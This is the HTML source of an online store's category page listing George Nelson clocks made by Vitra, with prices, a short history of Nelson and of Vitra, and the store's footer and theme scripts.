                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/170/1882/george-nelson-wheel-clock__73687.1620673293.jpg?c=2" alt="George Nelson Wheel Clock" title="George Nelson Wheel Clock" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/cart.php?action=add&amp;product_id=170" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-wheel-clock/">Wheel Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$815.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="815">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
				<div class="stock-status"><!--1--> in stock</div>
            </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-fan-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/166/1927/george-nelson-fan-clock__96982.1605228497.jpg?c=2" alt="George Nelson Fan Clock" title="George Nelson Fan Clock" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/cart.php?action=add&amp;product_id=166" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-fan-clock/">Fan Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$815.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="815">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
            </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-star-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/172/3899/vitra-star-clock-george-nelson-1s__40258.1689605228.jpg?c=2" alt="George Nelson Star Clock" title="George Nelson Star Clock" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/cart.php?action=add&amp;product_id=172" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-star-clock/">Star Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$720.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="720">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
				<div class="stock-status"><!--2--> in stock</div>
            </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/diamond-markers-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/255/2850/george-nelson-diamond-markers-clock-vitra__72322.1656867775.jpg?c=2" alt="George Nelson Diamond Markers Clock" title="George Nelson Diamond Markers Clock" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/cart.php?action=add&amp;product_id=255" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/diamond-markers-clock/">Diamond Markers Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$1,230.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="1230">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
				<div class="stock-status"><!--2--> in stock</div>
            </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-polygon-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/168/1838/george-nelson-polygon-clock__32211.1605227663.jpg?c=2" alt="George Nelson Polygon Clock" title="George Nelson Polygon Clock" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/cart.php?action=add&amp;product_id=168" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-polygon-clock/">Polygon Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$955.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="955">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
				<div class="stock-status"><!--2--> in stock</div>
            </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-zoo-timers/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/180/2015/george-nelson-zoo-timers__92765.1605268581.jpg?c=2" alt="Zoo Timers" title="Zoo Timers" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/george-nelson-zoo-timers/" class="button button--small card-figcaption-button" data-product-id="180">view options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-zoo-timers/">Zoo Timers</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$245.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="245">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
				<div class="stock-status"><!--98--> in stock</div>
                                    <a class="options" href="https://clockforward.com/george-nelson-zoo-timers/" data-product-id="180"><span>+ </span>more editions</a>
    </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-sunflower-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/174/1840/george-nelson-sunflower-clock__13719.1628185136.jpg?c=2" alt="George Nelson Sunflower Clock - Black Ash / Brass" title="George Nelson Sunflower Clock - Black Ash / Brass" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/george-nelson-sunflower-clock/" class="button button--small card-figcaption-button" data-product-id="174">view options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-sunflower-clock/">Sunflower Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Now:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$2,010.00 - $2,160.00</span>
            <meta itemprop="availability" content="">
            <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
            <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                <meta itemprop="minPrice" content="2010"  />
                <meta itemprop="price" content="2010">
                <meta itemprop="maxPrice" content="2160"  />
                <meta itemprop="priceCurrency" content="USD">
                <meta itemprop="valueAddedTaxIncluded" content="false">
            </div>
    </div>

        </div>
                                    <a class="options" href="https://clockforward.com/george-nelson-sunflower-clock/" data-product-id="174"><span>+ </span>more editions</a>
    </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-popsicle-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/167/1731/george-nelson-popsicle-clock__35985.1605226698.jpg?c=2" alt="George Nelson Popsicle Clock" title="George Nelson Popsicle Clock" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/cart.php?action=add&amp;product_id=167" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-popsicle-clock/">Popsicle Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$1,340.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="1340">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
            </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/gn-replacement-parts/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/313/4079/movement__45194.1709830432.jpg?c=2" alt="Replacement Parts" title="Replacement Parts" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/cart.php?action=add&amp;product_id=313" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/gn-replacement-parts/">Replacement Parts</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$62.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="62">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
            </div>
</article>
    </li>
</ul>
</form>

<div class="pagination">
    <ul class="pagination-list">

    </ul>
</div>
	</main>
</div>
<div class="CategoryDescription">
<div class="pt2 pb2 text-right" style="font-size: .88rem;"><img class="lazyloaded" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/content/category-george-nelson-clocks-vitra-3.jpg" alt="george nelson" /><br />from The Herman Miller Collection catalog (1947); George Nelson; George Nelson Clock installation</div>
<div class="pt2 pb1 category-pre-product">
<h2>George Nelson</h2>
<p class="pb2">George Nelson (1908-1986), was one of the most influential American designers. Nelson studied architecture at Yale University and later became the first editor of Architectural Forum. After reading Nelson's 1945 book on design, <em>Tomorrow's House</em>, Herman Miller hired him in 1947 to be his Director of Design. Ray &amp; Charles Eames, Richard Schultz, Harry Bertoia and Isamu Noguchi all worked under George Nelson at Herman Miller. That same year, Nelson also opened up his own design studio and was commissioned to create a collection of clocks for Herman Miller. George Nelson brought together some of the top designers in America&mdash;designing under his label. Over 35 years of collaboration with Howard Miller, the designers at George Nelson Associates created more than one hundred clocks, the Coconut Chair, Marshmallow Sofa and hundreds of other designs&mdash;as well as dozens of books and articles. After Nelson&rsquo;s death in 1986, his archival estate, encompassing roughly 7400 manuscripts, plans, drawings, photographs and slides dating from 1924 to 1984, was acquired by the Vitra Design Museum.</p>
</div>
<div class="pt2 pb2 text-right" style="font-size: .88rem;"><img class="lazyloaded" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/content/category-george-nelson-clocks-vitra-design-museum-1.jpg" alt="vitra design museum" /><br /><em>Vitra Design Museum</em>, Weil am Rhein, Germany. Designed by Frank Gehry, 1989.</div>
<div itemscope itemtype="http://schema.org/Organization">
<div class="pt2 pb1 category-pre-product">
<h2 itemprop="name">Vitra</h2>
<p class="pb2" itemprop="description">Vitra is a Swiss family-owned company with headquarters in <span itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="addressRegion">Birsfelden</span>, <span itemprop="addressCountry">Switzerland</span></span> and large campus and design museum in Weil am Rhein, Germany. <span itemprop="founder">Willi Fehlbaum</span>, the founder of Swiss family-owned Vitra, discovered chairs designed by Charles and Ray Eames in 1953 on a trip to the USA and decided to become a furniture manufacturer. He met the Eames in person soon after and developed a lasting friendship that has shaped Vitra throughout its history. Over the past 60+ years, Vitra has worked closely with some of the world&rsquo;s most important designers and their descendants. These collaborations have led to the production of many classics: furnishings &amp; accessories from another era that remain as timely and vital as ever and continue to move and inspire us. As a furniture manufacturer, Vitra maintains a close relationship with its designers&mdash;whom they refer to as authors&mdash;and the result of these collaborations is always an original. In collaboration with Vitra, the designers dedicate their time, expertise and craftsmanship to the development and launch of new products.<br /><br />Following in the tradition and spirit of Charles and Ray Eames, the sustainability of design is central to all activities at Vitra. The family-run company believes in the power of designs that forgo stylistic trends and eliminate superfluous details. The longevity of Vitra products is the combined result of their design, function and quality. Vitra products are designed and developed in Switzerland.</p>
</div>
</div>
</div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
</div>
        <div class="prefooter"></div>
<footer class="footer" role="contentinfo">
    <div class="container">
        <div class="footer-info">
            <div class="footer-info-col" data-section-type="newsletterSubscription">
				<h5 class="footer-info-heading">STAY UPDATED</h5>
				<div>
<p style="font-size:1.1rem;">Specials & New Release Updates</p>
<!-- Begin Klaviyo Signup Form -->
<div class="klaviyo-form-TfDGCX"></div>
<!--End Klaviyo-->
</div>
				    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                    <a aria-label="instagram" class="icon icon--instagram" href="https://www.instagram.com/clockforward/" target="_blank">
                        <svg><use xlink:href="#icon-instagram" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a aria-label="pinterest" class="icon icon--pinterest" href="https://www.pinterest.com/clockfwd/" target="_blank">
                        <svg><use xlink:href="#icon-pinterest" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a aria-label="youtube" class="icon icon--youtube" href="https://vimeo.com/clockforward" target="_blank">
                        <svg><use xlink:href="#icon-youtube" /></svg>
                    </a>
            </li>
    </ul>

            </div>			
            <div class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h5 class="footer-info-heading">Clock Forward</h5>
					Call <span style="font-size:1.3rem;"><a href="tel:1-704-981-0636">1-704-981-0636</a></span><br>
				<span>Email <a href="mailto:hello@clockforward.com">hello@clockforward.com</a></span><br>
					9am-8pm EST 7 Days<br>
				<address>7804-C Fairview Rd #365<br>
Charlotte, NC 28226 USA</address>

			</div>
			<div class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">ART OF TIME</h5>
                <ul class="footer-info-list">
                    	<li><a href="/collections/">Our Collection</a></li>
						<li><a href="/trade/">Trade/Retail Program</a></li>
						<li><a href="/gift-certificate/">Gift Certificates</a></li>
						<li><a href="/repairs-manuals/">Service & Manuals</a></li>
						<li style="font-size:.5rem;">&#9733; &#9733; &#9733; &#9733;</li>
						<li><a href="/sales-terms-conditions/">Sales Terms and Conditions</a></li>	
						<!-- <li><a href="/do-not-sell/">Do Not Sell My Personal Information</a></li> -->
						<li><a href="/accessibility/">Accessibility</a></li>
                </ul>
            </div>
        </div>
            <div class="footer-copyright">
                <p class="powered-by">&copy; 2026 Clock Forward / <a href="/sitemap/">Sitemap</a> / <a href="/privacy-policy/" title="Privacy Policy ">Privacy Policy</a> / <a href="/terms-of-service/"  title="Terms of Service">Terms of Service</a> / Design: <a href="/about/#design">D Thibault</a></p>
            </div>
    </div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/dist/theme-bundle.main.js"></script>

        <script>
            // Exported in app.js
            window.stencilBootstrap("category", "{\"categoryProductsPerPage\":40,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#231f20\",\"homepage_new_products_column_count\":4,\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#376874\",\"fontSize-root\":16,\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":4,\"paymentbuttons-paypal-size\":\"small\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#555858\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"navUser-color\":\"#787b7d\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_none\",\"show_powered_by\":false,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#555858\",\"color-primaryDarker\":\"#333333\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x300\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#eaeaea\",\"color-textLink--hover\":\"#231f20\",\"pdp-sale-price-label\":\"Now:\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#555858\",\"optimizedCheckout-headingPrimary-font\":\"Google_Source+Sans+Pro_400\",\"logo_size\":\"275x40\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#555858\",\"navPages-color\":\"#555858\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#ffffff\",\"show_accept_paypal\":false,\"paymentbuttons-paypal-label\":\"checkout\",\"logo-font\":\"Google_Source+Sans+Pro_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"optimizedCheckout-discountBanner-textColor\":\"#231f20\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp-retail-price-label\":\"Retail:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Source+Sans+Pro_400\",\"carousel-dot-color\":\"#555858\",\"button--disabled-backgroundColor\":\"#dedede\",\"blockquote-cite-font-color\":\"#999999\",\"optimizedCheckout-formField-shadowColor\":\"#eaeaea\",\"categorypage_products_per_page\":40,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#231f20\",\"pace-progress-backgroundColor\":\"#555858\",\"color-textLink--active\":\"#376874\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#231f20\",\"color-textHeading\":\"#231f20\",\"show_accept_discover\":false,\"optimizedCheckout-formField-errorColor\":\"#8a7133\",\"spinner-borderColor-dark\":\"#eaeaea\",\"restrict_to_login\":false,\"input-font-color\":\"#231f20\",\"carousel-title-color\":\"#231f20\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Source+Sans+Pro_400\",\"homepage_show_carousel_arrows\":true,\"carousel-arrow-bgColor\":\"#ffffff\",\"color_hover_product_sale_badges\":\"#000000\",\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":4,\"button--disabled-color\":\"#ffffff\",\"color-primaryDark\":\"#666666\",\"color-grey\":\"#999999\",\"body-font\":\"Google_Source+Sans+Pro_400\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"navPages-subMenu-backgroundColor\":\"#eaeaea\",\"button--primary-backgroundColor\":\"#376874\",\"optimizedCheckout-formField-borderColor\":\"#231f20\",\"checkRadio-color\":\"#231f20\",\"show_product_dimensions\":true,\"optimizedCheckout-link-color\":\"#376874\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#555858\",\"button--default-borderColor\":\"#231f20\",\"optimizedCheckout-headingSecondary-font\":\"Google_Source+Sans+Pro_400\",\"headings-font\":\"Google_Open+Sans_400\",\"label-backgroundColor\":\"#cccccc\",\"button--primary-backgroundColorHover\":\"#231f20\",\"pdp-non-sale-price-label\